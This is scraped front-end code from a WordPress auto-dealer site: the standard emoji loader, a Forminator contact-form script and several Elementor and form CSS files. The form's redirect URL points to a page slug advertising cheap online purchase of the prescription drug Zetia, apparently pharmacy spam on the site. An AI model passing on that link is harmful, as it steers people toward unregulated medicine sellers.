{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://indoreautocorp.com/wp-includes/js/wp-emoji-release.min.js?ver=d64af59d036fb0856cd5a3abe87c75ce"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://indoreautocorp.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script type="text/javascript">jQuery(function() {jQuery.ajax({url: 'https://indoreautocorp.com/wp-admin/admin-ajax.php',type: "POST",data: {action: "forminator_get_nonce",form_id: "412",},success: function (response) {jQuery('#forminator-module-412 #forminator_nonce').val( response.data );}});})</script>		<script type="text/javascript">
			jQuery(function () {
				window.Forminator_Cform_Paginations = window.Forminator_Cform_Paginations || [];
								window.Forminator_Cform_Paginations[412] =
						{"has-pagination":false,"pagination-header-design":"show","pagination-header":"nav","last-steps":"Finish","last-previous":"Previous","pagination-labels":"default","has-paypal":false,"progress-bar-type":"progress","page-number-text":"Page %1$s of %2$s"};

				var runForminatorFront = function () {
					jQuery('#forminator-module-412[data-forminator-render="0"]')
						.forminatorFront({"form_type":"custom-form","inline_validation":true,"print_value":false,"rules":"\"name-1\": \"required\",\"name-1\": \"trim\",\"phone-1\": {\"required\": true,\"trim\": true,},","messages":"\"name-1\": \"Name is required !\",\n\"phone-1\": {\n\"required\": \"Number is required !\",\n\"trim\": \"Number is required !\",\n\"phone\": \"Please enter a valid phone number.\",\n},\n","conditions":{"fields":[],"relations":{"name-1":[],"phone-1":[],"text-1":[],"text-2":[],"submit":[]}},"calendar":"{\"days\":[\"Su\",\"Mo\",\"Tu\",\"We\",\"Th\",\"Fr\",\"Sa\"],\"months\":[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"May\",\"Jun\",\"Jul\",\"Aug\",\"Sep\",\"Oct\",\"Nov\",\"Dec\"]}","paypal_config":{"live_id":"","sandbox_id":"","redirect_url":"https:\/\/indoreautocorp.com\/how-to-buy-zetia-cheap-where-to-purchase-online-zetia-netherlands","form_id":412},"forminator_fields":["address","calculation","captcha","consent","currency","custom","date","email","gdprcheckbox","group","hidden","html","checkbox","name","number","page-break","password","paypal","phone","postdata","radio","rating","section","select","slider","stripe-ocs","stripe","text","textarea","time","upload","url"],"general_messages":{"calculation_error":"Failed to calculate field.","payment_require_ssl_error":"SSL required to submit this form, please check your URL.","payment_require_amount_error":"PayPal amount must be greater than 0.","form_has_error":"Please correct the errors before submission."},"payment_require_ssl":false,"has_loader":true,"loader_label":"Submitting...","calcs_memoize_time":300,"is_reset_enabled":true,"has_stripe":false,"has_paypal":false,"submit_button_class":""});
				}

				if (window.elementorFrontend) {
					if (typeof elementorFrontend.hooks !== "undefined") {
						elementorFrontend.hooks.addAction('frontend/element_ready/global', function () {
							runForminatorFront();
						});
					}
				} else {
					runForminatorFront();
				}

										if (typeof ForminatorValidationErrors !== 'undefined') {
					var forminatorFrontSubmit = jQuery(ForminatorValidationErrors.selector).data('forminatorFrontSubmit');
					if (typeof forminatorFrontSubmit !== 'undefined') {
						forminatorFrontSubmit.show_messages(ForminatorValidationErrors.errors);
					}
				}
				if (typeof ForminatorFormHider !== 'undefined') {
					var forminatorFront = jQuery(ForminatorFormHider.selector).data('forminatorFront');
					if (typeof forminatorFront !== 'undefined') {
						jQuery(forminatorFront.forminator_selector).find('.forminator-row').hide();
						jQuery(forminatorFront.forminator_selector).find('.forminator-pagination-steps').hide();
						jQuery(forminatorFront.forminator_selector).find('.forminator-pagination-footer').hide();
					}
				}
			});
		</script>
			</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-28 22:52:19 -->

--- FILE ---
content_type: text/css
request_url: https://indoreautocorp.com/wp-content/uploads/elementor/css/post-57.css?ver=1769248034
body_size: 671
content:
.elementor-57 .elementor-element.elementor-element-b4d1643 > .elementor-container{max-width:1200px;}.elementor-57 .elementor-element.elementor-element-b4d1643{padding:0px 0px 0px 0px;}.elementor-57 .elementor-element.elementor-element-0559848 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-57 .elementor-element.elementor-element-ab1f8c3 > .elementor-container{max-width:1200px;}.elementor-bc-flex-widget .elementor-57 .elementor-element.elementor-element-6b2c358.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-57 .elementor-element.elementor-element-6b2c358.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-57 .elementor-element.elementor-element-e079ee4 > .elementor-widget-container{margin:0px 25px 0px 0px;padding:0px 0px 0px 0px;}.elementor-57 .elementor-element.elementor-element-e079ee4{text-align:start;}.elementor-bc-flex-widget .elementor-57 .elementor-element.elementor-element-ba4d75d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-57 .elementor-element.elementor-element-ba4d75d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-57 .elementor-element.elementor-element-ba4d75d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item, .elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,
								.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:var( --e-global-color-accent );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-57 .elementor-element.elementor-element-931f580 .menu-item a.hfe-menu-item{padding-left:19px;padding-right:19px;}.elementor-57 .elementor-element.elementor-element-931f580 .menu-item a.hfe-sub-menu-item{padding-left:calc( 19px + 20px );padding-right:19px;}.elementor-57 .elementor-element.elementor-element-931f580 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 19px + 40px );padding-right:19px;}.elementor-57 .elementor-element.elementor-element-931f580 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 19px + 60px );padding-right:19px;}.elementor-57 .elementor-element.elementor-element-931f580 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 19px + 80px );padding-right:19px;}.elementor-57 .elementor-element.elementor-element-931f580 .menu-item a.hfe-menu-item, .elementor-57 .elementor-element.elementor-element-931f580 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-57 .elementor-element.elementor-element-931f580 ul.sub-menu{width:220px;}.elementor-57 .elementor-element.elementor-element-931f580 .sub-menu a.hfe-sub-menu-item,
						 .elementor-57 .elementor-element.elementor-element-931f580 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-57 .elementor-element.elementor-element-931f580 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-57 .elementor-element.elementor-element-931f580 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-57 .elementor-element.elementor-element-931f580 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-57 .elementor-element.elementor-element-931f580 > .elementor-widget-container{padding:0px 0px 0px 118px;}.elementor-57 .elementor-element.elementor-element-931f580 .hfe-nav-menu__toggle{margin-left:auto;}.elementor-57 .elementor-element.elementor-element-931f580 a.hfe-menu-item, .elementor-57 .elementor-element.elementor-element-931f580 a.hfe-sub-menu-item{font-family:"Roboto", Sans-serif;font-weight:700;}.elementor-57 .elementor-element.elementor-element-931f580 .menu-item a.hfe-menu-item, .elementor-57 .elementor-element.elementor-element-931f580 .sub-menu a.hfe-sub-menu-item{color:#000000;}.elementor-57 .elementor-element.elementor-element-931f580 .menu-item a.hfe-menu-item:hover,
								.elementor-57 .elementor-element.elementor-element-931f580 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-57 .elementor-element.elementor-element-931f580 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-57 .elementor-element.elementor-element-931f580 .menu-item a.hfe-menu-item.highlighted,
								.elementor-57 .elementor-element.elementor-element-931f580 .menu-item a.hfe-menu-item:focus{color:#ECA001;}.elementor-57 .elementor-element.elementor-element-931f580 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-57 .elementor-element.elementor-element-931f580 .menu-item.current-menu-ancestor a.hfe-menu-item{color:#000000;background-color:#DAA50000;}.elementor-57 .elementor-element.elementor-element-931f580 .sub-menu,
								.elementor-57 .elementor-element.elementor-element-931f580 nav.hfe-dropdown,
								.elementor-57 .elementor-element.elementor-element-931f580 nav.hfe-dropdown-expandible,
								.elementor-57 .elementor-element.elementor-element-931f580 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-57 .elementor-element.elementor-element-931f580 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-57 .elementor-element.elementor-element-931f580 .sub-menu li.menu-item:not(:last-child),
						.elementor-57 .elementor-element.elementor-element-931f580 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-57 .elementor-element.elementor-element-931f580 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-bc-flex-widget .elementor-57 .elementor-element.elementor-element-26c8e4b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-57 .elementor-element.elementor-element-26c8e4b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-57 .elementor-element.elementor-element-0a77ca2 .elementor-button{background-color:#00C61B;fill:#000000;color:#000000;}@media(min-width:768px){.elementor-57 .elementor-element.elementor-element-6b2c358{width:12.165%;}.elementor-57 .elementor-element.elementor-element-ba4d75d{width:75%;}.elementor-57 .elementor-element.elementor-element-26c8e4b{width:12.499%;}}@media(max-width:1024px) and (min-width:768px){.elementor-57 .elementor-element.elementor-element-ba4d75d{width:75%;}}@media(max-width:767px){.elementor-57 .elementor-element.elementor-element-6b2c358{width:40%;}.elementor-57 .elementor-element.elementor-element-e079ee4{text-align:center;}.elementor-57 .elementor-element.elementor-element-ba4d75d{width:20%;}.elementor-57 .elementor-element.elementor-element-931f580 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-57 .elementor-element.elementor-element-26c8e4b{width:40%;}.elementor-bc-flex-widget .elementor-57 .elementor-element.elementor-element-26c8e4b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-57 .elementor-element.elementor-element-26c8e4b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}}

--- FILE ---
content_type: text/css
request_url: https://indoreautocorp.com/wp-content/uploads/elementor/css/post-84.css?ver=1769248034
body_size: 791
content:
.elementor-84 .elementor-element.elementor-element-1e11788:not(.elementor-motion-effects-element-type-background), .elementor-84 .elementor-element.elementor-element-1e11788 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#181818;}.elementor-84 .elementor-element.elementor-element-1e11788 > .elementor-container{max-width:1200px;}.elementor-84 .elementor-element.elementor-element-1e11788{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-84 .elementor-element.elementor-element-1e11788 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-84 .elementor-element.elementor-element-4f14810 > .elementor-container{max-width:1200px;}.elementor-84 .elementor-element.elementor-element-4f14810{border-style:solid;border-width:0px 0px 1px 0px;border-color:#25282C;padding:40px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-84 .elementor-element.elementor-element-9579443 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-84 .elementor-element.elementor-element-9579443 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:25px;font-weight:700;line-height:47px;color:#FFFFFF;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-84 .elementor-element.elementor-element-3888b51 > .elementor-widget-container{margin:0px 140px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-84 .elementor-element.elementor-element-f2d2e94 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-84 .elementor-element.elementor-element-f2d2e94{text-align:start;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:29px;color:#D9D9D9;}.elementor-84 .elementor-element.elementor-element-70253da > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-84 .elementor-element.elementor-element-70253da .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:25px;font-weight:700;line-height:47px;color:#FFFFFF;}.elementor-84 .elementor-element.elementor-element-1d93e6a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-84 .elementor-element.elementor-element-1d93e6a{text-align:start;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:29px;color:#D9D9D9;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-84 .elementor-element.elementor-element-da0c5b6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-84 .elementor-element.elementor-element-da0c5b6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-84 .elementor-element.elementor-element-da0c5b6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-84 .elementor-element.elementor-element-da0c5b6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-84 .elementor-element.elementor-element-da0c5b6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-84 .elementor-element.elementor-element-da0c5b6 .elementor-icon-list-icon i{color:#EEEEEE;transition:color 0.3s;}.elementor-84 .elementor-element.elementor-element-da0c5b6 .elementor-icon-list-icon svg{fill:#EEEEEE;transition:fill 0.3s;}.elementor-84 .elementor-element.elementor-element-da0c5b6{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-84 .elementor-element.elementor-element-da0c5b6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-84 .elementor-element.elementor-element-da0c5b6 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:33px;}.elementor-84 .elementor-element.elementor-element-da0c5b6 .elementor-icon-list-text{color:#D9D9D9;transition:color 0.3s;}.elementor-84 .elementor-element.elementor-element-1021be5 > .elementor-element-populated{padding:0px 0px 0px 50px;}.elementor-84 .elementor-element.elementor-element-0dc59b4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-84 .elementor-element.elementor-element-0dc59b4 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:25px;font-weight:700;line-height:47px;color:#FFFFFF;}.elementor-84 .elementor-element.elementor-element-9dc12d0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(19px/2);}.elementor-84 .elementor-element.elementor-element-9dc12d0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(19px/2);}.elementor-84 .elementor-element.elementor-element-9dc12d0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(19px/2);}.elementor-84 .elementor-element.elementor-element-9dc12d0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-19px/2);}.elementor-84 .elementor-element.elementor-element-9dc12d0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-19px/2);}.elementor-84 .elementor-element.elementor-element-9dc12d0 .elementor-icon-list-icon i{color:#EEEEEE;transition:color 0.3s;}.elementor-84 .elementor-element.elementor-element-9dc12d0 .elementor-icon-list-icon svg{fill:#EEEEEE;transition:fill 0.3s;}.elementor-84 .elementor-element.elementor-element-9dc12d0{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-84 .elementor-element.elementor-element-9dc12d0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-84 .elementor-element.elementor-element-9dc12d0 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;}.elementor-84 .elementor-element.elementor-element-9dc12d0 .elementor-icon-list-text{color:#D9D9D9;transition:color 0.3s;}.elementor-84 .elementor-element.elementor-element-9dc12d0 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFCD00;}.elementor-84 .elementor-element.elementor-element-575fe26 > .elementor-element-populated{padding:0px 0px 0px 50px;}.elementor-84 .elementor-element.elementor-element-83761c4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-84 .elementor-element.elementor-element-83761c4 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:25px;font-weight:700;line-height:47px;color:#FFFFFF;}.elementor-84 .elementor-element.elementor-element-002333b .elementor-repeater-item-09424dc.elementor-social-icon{background-color:#FF5402;}.elementor-84 .elementor-element.elementor-element-002333b{--grid-template-columns:repeat(0, auto);--grid-column-gap:22px;--grid-row-gap:0px;}.elementor-84 .elementor-element.elementor-element-002333b .elementor-widget-container{text-align:left;}.elementor-84 .elementor-element.elementor-element-b7b40ce > .elementor-container{max-width:1200px;}.elementor-84 .elementor-element.elementor-element-b7b40ce{padding:30px 0px 0px 0px;}.elementor-84 .elementor-element.elementor-element-a65d1dc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-84 .elementor-element.elementor-element-a65d1dc{text-align:start;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:29px;color:#D9D9D9;}.elementor-84 .elementor-element.elementor-element-cc1dc74 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-84 .elementor-element.elementor-element-cc1dc74{text-align:end;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:29px;color:#D9D9D9;}@media(max-width:1024px) and (min-width:768px){.elementor-84 .elementor-element.elementor-element-c543fd9{width:50%;}.elementor-84 .elementor-element.elementor-element-38349f5{width:50%;}.elementor-84 .elementor-element.elementor-element-1021be5{width:50%;}.elementor-84 .elementor-element.elementor-element-575fe26{width:50%;}}@media(max-width:1024px){.elementor-84 .elementor-element.elementor-element-9579443 .elementor-heading-title{font-size:24px;line-height:1.3em;}.elementor-84 .elementor-element.elementor-element-38349f5 > .elementor-element-populated{padding:40px 0px 0px 15px;}.elementor-84 .elementor-element.elementor-element-70253da .elementor-heading-title{font-size:24px;line-height:1.3em;}.elementor-84 .elementor-element.elementor-element-da0c5b6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 72px 0px 0px;}.elementor-84 .elementor-element.elementor-element-1021be5 > .elementor-element-populated{padding:30px 0px 0px 15px;}.elementor-84 .elementor-element.elementor-element-0dc59b4 .elementor-heading-title{font-size:24px;line-height:1.3em;}.elementor-84 .elementor-element.elementor-element-575fe26 > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-84 .elementor-element.elementor-element-83761c4 .elementor-heading-title{font-size:24px;line-height:1.3em;}}@media(max-width:767px){.elementor-84 .elementor-element.elementor-element-575fe26 > .elementor-element-populated{padding:30px 0px 0px 15px;}.elementor-84 .elementor-element.elementor-element-a65d1dc{text-align:center;}.elementor-84 .elementor-element.elementor-element-cc1dc74{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://indoreautocorp.com/wp-content/uploads/forminator/412_7e60e03a94498460c2fe3df3b015d7c1/css/style-412.css?ver=1667029643
body_size: 2330
content:
#forminator-module-412:not(.select2-dropdown) {
		padding-top: 0;
		padding-right: 0;
		padding-bottom: 0;
		padding-left: 0;
	}


	#forminator-module-412 {
		border-width: 0;
		border-style: none;
		border-radius: 0;
		-moz-border-radius: 0;
		-webkit-border-radius: 0;
	}


	#forminator-module-412 {
		border-color: rgba(0,0,0,0);
		background-color: rgba(0,0,0,0);
	}

#forminator-module-412 .forminator-pagination-footer .forminator-button-paypal {
			flex: 1;
	}
#forminator-module-412 .forminator-button-paypal > .paypal-buttons {
		}
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-response-message,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-response-message p {
		font-size: 15px;
		font-family: inherit;
		font-weight: 400;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-response-message.forminator-error {
		background-color: #F9E4E8;
		box-shadow: inset 2px 0 0 0 #E04562;
		-moz-box-shadow: inset 2px 0 0 0 #E04562;
		-webkit-box-shadow: inset 2px 0 0 0 #E04562;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-response-message.forminator-error:hover,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-response-message.forminator-error:focus,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-response-message.forminator-error:active {
		box-shadow: inset 2px 0 0 0 #E04562;
		-moz-box-shadow: inset 2px 0 0 0 #E04562;
		-webkit-box-shadow: inset 2px 0 0 0 #E04562;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-response-message.forminator-error,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-response-message.forminator-error p {
		color: #333333;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-response-message.forminator-success {
		background-color: #BCEEE6;
		box-shadow: inset 2px 0 0 0 #1ABCA1;
		-moz-box-shadow: inset 2px 0 0 0 #1ABCA1;
		-webkit-box-shadow: inset 2px 0 0 0 #1ABCA1;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-response-message.forminator-success:hover,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-response-message.forminator-success:focus,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-response-message.forminator-success:active {
		box-shadow: inset 2px 0 0 0 #1ABCA1;
		-moz-box-shadow: inset 2px 0 0 0 #1ABCA1;
		-webkit-box-shadow: inset 2px 0 0 0 #1ABCA1;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-response-message.forminator-success,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-response-message.forminator-success p {
		color: #333333;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-response-message.forminator-loading {
		background-color: #F8F8F8;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-response-message.forminator-loading,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-response-message.forminator-loading p {
		color: #666666;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-title {
		font-size: 45px;
		font-family: inherit;
		font-weight: 400;
		text-align: left;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-subtitle {
		font-size: 18px;
		font-family: inherit;
		font-weight: 400;
		text-align: left;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-title {
		color: #333333;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-subtitle {
		color: #333333;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-label {
		font-size: 12px;
		font-family: inherit;
		font-weight: 700;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-label {
		color: #777771;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-label .forminator-required {
		color: #E04562;
